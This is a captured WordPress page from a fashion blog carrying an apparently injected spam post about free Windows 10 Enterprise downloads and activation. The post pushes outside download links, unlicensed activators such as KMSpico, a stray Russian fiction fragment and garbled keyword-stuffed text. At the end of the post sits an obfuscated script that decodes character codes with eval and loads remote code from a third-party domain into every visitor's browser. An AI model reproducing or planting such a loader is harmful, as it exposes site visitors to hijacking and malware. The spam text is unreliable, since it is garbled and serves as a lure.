                <div class="container-inner clearfix">
                    <nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                        <div class="navbar-header clearfix">
                            <button class="menu-toggle" aria-controls="primary-menu"
                                    aria-expanded="false"><i class="fa fa-bars" aria-hidden="true"></i></button>
                        </div>
                        <ul id="primary-menu" class="nav navbar-nav"><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a></li>
</ul>                    </nav><!-- #site-navigation -->
                </div> <!-- .container-inner -->
            </div> <!-- grip-menu-container -->
                </header><!-- #masthead -->
                
    <div id="content" class="site-content">
                <div class="container-inner clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                                    <article id="post-174993" class="post-174993 post type-post status-publish format-standard hentry category-featured" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="grip-content-container grip-no-thumbnail">
                <div class="grip-content-area">
            <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Windows 10 enterprise g n free download. How to Activate Windows 10 for Free (180 days)</h1>                    <div class="entry-meta">
                        <span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://thinkfastfashion.com/category/featured/" rel="category tag">Featured</a></span><span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-18T00:18:49+00:00">December 18, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://thinkfastfashion.com/author/admin/" rel="author"><span class="author-name" itemprop="name">Gretta</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <h2><font size="15">Looking for:</font></h2>
<p>Windows 10 enterprise g n free download</p>
<p><a href="https://asdrues.space/97?keyword=Windows 10 enterprise g n free download"><b><font size="20">Click here to Download</font></b></a></p>
<div class="nixumu" style="clear: both; text-align: center;">
    <a href="https://asdrues.space/97?keyword=Windows 10 enterprise g n free download" rel="nofollow noopener" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target=""><img decoding="async" border="0" data-original-height="145" data-original-width="200" src="https://inima22agestrust.site/tap.jpeg" /></a></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
<p>Крикливый, тучный, мерзкий немец! &#8211; Клушар заморгал, стараясь переменить положение, и, не обращая внимания на боль, продолжал: &#8211; Ну чистая скотина, килограмм сто двадцать, не меньше. Он вцепился в эту красотку так, словно боялся, что она сбежит, &#8211; и я бы ее отлично понял.</p>
<p>Ей-ей. Обхватил ее своими ручищами.</p>
<p>&nbsp;<br />
&nbsp;</p>
<h2>
Windows 10 enterprise g n free download<br />
</h2>
<p>&nbsp;</p>
<p>Windows 10 was released on and it comes with great new features that help you to do things easily and fast. Enterprlse 10 freee key is a digital key which you will require when you install your windows 10 enterprise g n free download Windows 10 is the best windows operating system that brings you the most innovative tools and security features.</p>
<p>It will not only make your device secure but also enables you to perform your daily task in most productive and creative way. Windows 10 combines some cool features of windows 7 and windows 8 <a href="http://replace.me/21144.txt">нажмите чтобы перейти</a> make it stand out from other <a href="http://replace.me/28959.txt">Http://replace.me/28959.txt</a> Operating Systems. Windows 10 Enterprise has:. Step 1: You <a href="http://replace.me/28752.txt">http://replace.me/28752.txt</a> the right key for your Windows 10 Enterprise.</p>
<p>You can watch this video to know How to activate Windows 10 Enterprise without product key free gg You can also cree Microsoft Toolkit to activate Windows 10 Enterprise. Step 1 : You visit bit. Note : IF you use windows 10, you save it as. Step 4 : You Run the batch file as administrator. With this method, you can Remove Activate Windows 10 Watermark. You can also use Kmspico to activate Windows 10 enterprise g n free download View all posts by admin.</p>
<p>You must be logged in to post frer comment. Share Tweet Pin LinkedIn 0 shares. Facebook Comments. Published by admin. Leave a Reply Cancel reply You must be logged in to post a comment.</p>
<p>&nbsp;</p>
<h3>
Windows 10 Activation Key For All Versions 32bit+64bit () &#8211; Pakainfo<br />
</h3>
<p>&nbsp;<br />
JasonBlump July 7, at am. Thomas August 24, iwndows pm. Thank you for this. Windows 10 combines some cool features of windows 7 and windows 8 which make it stand out from other Microsoft Enterpriss Systems. But its not getting activated. Lucky June 22, at am. Then a user can do windows 10 enterprise g n free download thing by downloading an ISO file, as well as saving it on any portable drive or DVD or USB as well as then running the setup for a clean install.</p>
<p>&nbsp;<br />
&nbsp;</p>
<h4>
Windows 10 enterprise g n free download<br />
</h4>
<p>&nbsp;<br />
&nbsp;<br />
Downgrading Windows 10 Enterprise to Pro refers to replacing your current <a href="http://replace.me/3556.txt">Приведу ссылку</a> 10 Enterprise edition operating system OS with a lower Windows 10 Professional edition. Date Published:.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/"><i class="fa fa-facebook"></i></a>
                <a target="_blank" href="http://twitter.com/share?text=Windows%2010%20enterprise%20g%20n%20free%20download.%20How%20to%20Activate%20Windows%2010%20for%20Free%20(180%20days)&#038;url=https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/"><i class="fa fa-twitter"></i></a>
                <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/&#038;media=&#038;description=Windows%2010%20enterprise%20g%20n%20free%20download.%20How%20to%20Activate%20Windows%2010%20for%20Free%20(180%20days)"><i class="fa fa-pinterest"></i></a>
                <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Windows%2010%20enterprise%20g%20n%20free%20download.%20How%20to%20Activate%20Windows%2010%20for%20Free%20(180%20days)&#038;url=https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/"><i class="fa fa-linkedin"></i></a>
            </div>
        </div>
                </div> <!-- .grip-content-area -->
    </div> <!-- .grip-content-container -->
</article><!-- #post-174993 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thinkfastfashion.com/crusader-kings-ii-free-download-v-all-dlc-s/" rel="prev">Crusader Kings II Free Download (v &#038; ALL DLC&#8217;s) &raquo; STEAMUNLOCKED</a></div><div class="nav-next"><a href="https://thinkfastfashion.com/nikon-camera-control-pro-2-product-key-free-free/" rel="next">Nikon camera control pro 2 product key free free.Smart Shooter 4</a></div></div>
	</nav>                <div class="related-pots-block">
                                        <h2 class="widget-title">
                        <span class="ct-title-head ct-rotate"> Related Posts </span>
                    </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/">
                                            Download Adobe Premiere Pro CS6 Full Crack [GD] | YASIR.Adobe premiere pro cs6 buy cheap free download                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-01T06:50:46+00:00">February 1, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/">
                                            Download talk tom for pc. My Talking Tom Friends on Windows Pc                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/">
                                            Download talk with simsimi free.SimSimi for PC                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ct-title-head ct-rotate">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://thinkfastfashion.com/category/beauty-care/">Beauty Care</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thinkfastfashion.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thinkfastfashion.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://thinkfastfashion.com/category/hair-loss/">Hair loss</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="grip-tabbed-2" class="widget grip-tabbed">            <div class="ct-tabs">

                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head ct-rotate active"><a data-toggle="tab"
                            href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head ct-rotate"><a data-toggle="tab"
                     href="#menu1">Recent Posts</a>
                 </li>
                      </ul>

         <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/07/d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">Latest Gown Designs Provide a Beautiful Look</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/" rel="bookmark"><time class="entry-date published" datetime="2021-07-06T13:27:36+00:00" itemprop="datePublished">July 6, 2021</time><time class="updated" datetime="2022-06-06T13:33:26+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/08/e-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">Nickel Free Belt should Deliver Maximum Comfort Across The Use!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/" rel="bookmark"><time class="entry-date published" datetime="2021-08-22T13:27:31+00:00" itemprop="datePublished">August 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:21+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/09/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">Add Womens Knitwear to enhance The requirement of Your Collection!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/" rel="bookmark"><time class="entry-date published" datetime="2021-09-22T13:27:35+00:00" itemprop="datePublished">September 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:28+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/10/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">Five Benefits and features utilizing Refillable Perfume Atomisers For Travel, Nights Out</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/" rel="bookmark"><time class="entry-date published" datetime="2021-10-22T13:33:54+00:00" itemprop="datePublished">October 22, 2021</time><time class="updated" datetime="2022-06-06T13:42:14+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/11/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">Why Perfume Make the perfect Gift For Ladies, and the ways to Choose the Perfect Gift</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/" rel="bookmark"><time class="entry-date published" datetime="2021-11-22T13:34:00+00:00" itemprop="datePublished">November 22, 2021</time><time class="updated" datetime="2022-08-08T17:31:03+00:00" itemprop="dateModified">August 8, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/10/image-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/" rel="bookmark"><time class="entry-date published" datetime="2025-10-31T17:58:12+00:00" itemprop="datePublished">October 31, 2025</time><time class="updated" datetime="2025-10-31T17:58:14+00:00" itemprop="dateModified">October 31, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/09/FEATURED-IMAGE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">Tips for Choosing FR Clothing That Works as Hard as You Do</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/" rel="bookmark"><time class="entry-date published" datetime="2025-09-01T06:06:01+00:00" itemprop="datePublished">September 1, 2025</time><time class="updated" datetime="2025-09-01T06:06:04+00:00" itemprop="dateModified">September 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/blog18-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/" rel="bookmark"><time class="entry-date published" datetime="2025-08-18T12:51:58+00:00" itemprop="datePublished">August 18, 2025</time><time class="updated" datetime="2025-08-18T12:52:00+00:00" itemprop="dateModified">August 18, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/Paste-37-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">How to Choose Women&#8217;s Perfume for Different Occasions</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/" rel="bookmark"><time class="entry-date published" datetime="2025-08-06T10:16:19+00:00" itemprop="datePublished">August 6, 2025</time><time class="updated" datetime="2025-08-06T10:16:21+00:00" itemprop="dateModified">August 6, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/">Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T08:34:32+00:00" itemprop="datePublished">August 1, 2025</time><time class="updated" datetime="2025-08-01T08:35:20+00:00" itemprop="dateModified">August 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">Copyright @ 2024 thinkfastfashion.com All Right Reserved.</span><br>
                                    <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Grip by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grip/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://thinkfastfashion.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/navigation.js?ver=20151215" id="grip-navigation-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/skip-link-focus-fix.js?ver=20151215" id="grip-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/grip-custom.js?ver=20151215" id="grip-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thinkfastfashion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
